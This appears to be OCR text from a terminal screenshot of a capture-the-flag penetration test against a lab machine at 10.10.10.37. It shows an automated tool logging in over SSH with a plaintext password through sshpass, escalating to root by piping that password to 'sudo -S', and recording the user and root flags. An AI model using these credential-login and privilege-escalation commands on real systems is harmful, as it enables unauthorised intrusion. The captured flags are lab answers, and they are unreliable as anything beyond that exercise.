 Activities
Terminator
Sep 22  00:55
0:58
rohff@prof: ~/EH/POO/Pentest/WAN
root@prof: /home/rohff
rohff@prof: ~
rohff@prof: ~/EH/POO/Pentest/WAN
rohff@prof: ~/EH/POO/Pentest/WAN
rohff@prof: ~/EH/POO/Pentest/WAN 132x53
})$' | tail -1
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashar
e)
here 4
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(s
ambashare)
UID: 1000
UID NAME: notch
GID: 1000
GID NAME: notch
GROUPS: 1000
CONTEXT:
notch:1000
UID ALL: uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadm
in),116(sambashare)
DATE: 2022-09-22 00:54:37
USERNAME: notch
ID: %ID%
SHELL: sshpass -p '8YsqfCTnvxAUeduzjNSXe22' ssh notch@10.10.10.37 -p 22 -o ConnectTimeout=15 -o StrictHostKeyChecking=no  -o
UserKnownHostsFile=/dev/null -C "%SHELL%" -t bash
------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------
parse4id
echo dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCk= | base64 -d | strings | grep -oP 'uid=([[:print:]]{1,})([[:space:]
]{0,})$' | tail -1
uid=0(root) gid=0(root) groups=0(root)
echo dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCk= | base64 -d | strings | grep -oP 'uid=([[:print:]]{1,})([[:space:]
]{0,})$' | tail -1
uid=0(root) gid=0(root) groups=0(root)
here 4
uid=0(root) gid=0(root) groups=0(root)
UID: 0
UID NAME: root
GID: 0
GID NAME: root
GROUPS: 0
CONTEXT:
root:0
UID ALL: uid=0(root) gid=0(root) groups=0(root)
DATE: 2022-09-22 00:54:53
USERNAME: root
ID: echo '8YsqfCTnvxAUeduzjNSXe22' | sudo -S -u root /bin/bash -c '%ID%'
SHELL: sshpass -p '8YsqfCTnvxAUeduzjNSXe22' ssh notch@10.10.10.37 -p 22 -o ConnectTimeout=15 -o StrictHostKeyChecking=no  -o
UserKnownHostsFile=/dev/null -C "%SHELL%" -t bash
------------------------------------------------------------------------------------------------------
ip2root8db
END of lan2brief
===========================================================================================================
rohff@prof: ~ 70x26
rohff@prof: $ cd /tmp/local.htb/; php -S 0.0.0.0:8085
[Wed Sep 21 22:26:31 2022] PHP 8.1.2 Development Server (http://0.0.0.
0:8085) started
rohff@prof: ~ 70x25
Every 2.0s: tail /home/rohff/EH/POO...  prof: Thu Sep 22 00:55:25 2022
2022-09-22 01:54:37,10.10.10.37:22:Working on LAN for the first time:T
:uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),2
7(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
2022-09-22 01:54:52,yes I AM root USER on 10.10.10.37:22:T:uid=0(root)
gid=0(root) groups=0(root)
2022-09-22 01:54:53,10.10.10.37:22:Working on LAN for the first time:T
:uid=0(root) gid=0(root) groups=0(root)
2022-09-22 01:55:02,10.10.10.37:22:FLAG USER: 695af3da870ace598bc7934c
6d387dad
2022-09-22 01:55:02,10.10.10.37:22:FLAG ROOT: 6d8911f810795e5a4dc94c78
00f4a8e7
2022-09-22 01:55:02,10.10.10.37:22:ip2root